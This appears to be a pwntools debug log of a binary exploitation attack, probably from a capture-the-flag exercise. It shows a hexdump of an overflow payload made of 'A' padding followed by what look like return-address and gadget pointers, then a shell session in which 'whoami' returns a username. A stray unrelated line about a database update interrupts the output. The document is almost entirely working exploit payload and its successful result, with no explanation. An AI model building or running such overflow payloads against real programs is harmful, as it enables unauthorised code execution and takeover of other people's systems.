 [DEBUG] Sent 0x979 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000110  41 41 41 41  41 41 41 41  03 57 68 5e  8f 55 00 00  |AAAA|AAAA|·Wh^|·U··|
00000120  52 11 2a 2f  35 7f 00 00  01 57 68 5e  8f 55 00 00  |R·*/|5···|·Wh^|·U··|
00000130  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
00000140  cd 21 1e 2f  35 7f 00 00  00 00 00 00  00 00 00 00  |·!·/|5···|····|····|
00000150  c0 26 1e 2f  35 7f 00 00  41 41 41 41  41 41 41 41  |·&·/|5···|AAAA|AAAA|
00000160  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000970  41 41 41 41  41 41 41 41  0a  |AAAA|AAAA|·|
00000979
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0xd bytes:
b'nguyenhuutri\n'
nguyenhuutri
Database updated on May 31, 2020.
$